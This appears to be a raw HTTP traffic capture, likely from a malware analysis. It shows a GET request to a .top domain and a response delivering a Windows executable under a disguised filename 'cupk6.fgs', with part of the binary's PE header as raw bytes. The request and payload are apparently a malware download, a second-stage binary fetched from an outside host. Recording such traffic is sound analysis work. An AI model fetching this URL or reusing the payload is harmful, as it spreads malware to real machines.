 GET /skoex/po2.php?l=cupk6.fgs HTTP/1.1
Host: ljeffery54ae.top
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Mon, 15 Apr 2019 16:40:40 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.17
Content-Description: File Transfer
Content-Disposition: attachment; filename="cupk6.fgs"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 328192
Connection: close
Content-Type: application/octet-stream
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......p...4..I4..I4..I.vqI5..I9.iI#..I9.VI...I9.WI...I=.
%I-..I4..I...I7.SI5..I9.mI5..I7.hI5..IRich4..I........PE..L.....LS.................H...........-.......`....@..........................P............@.....
............................`...........@....................0......0c..
8...............................@............`...............................text....F.......H..................
..`.rdata..>....`.......L..............@..@.data...Lf...0...H..................@....rsrc...@............`..............@..@.reloc.......
0......................@..B
h.VB......Y.....h.VB......Y....h.VB......Y......D$..V.....pB.t V..........^.....D
$..T$....H.......T$.....t$.R.P..T$..H.;J.u...;.u.........2.....................D$.;H.u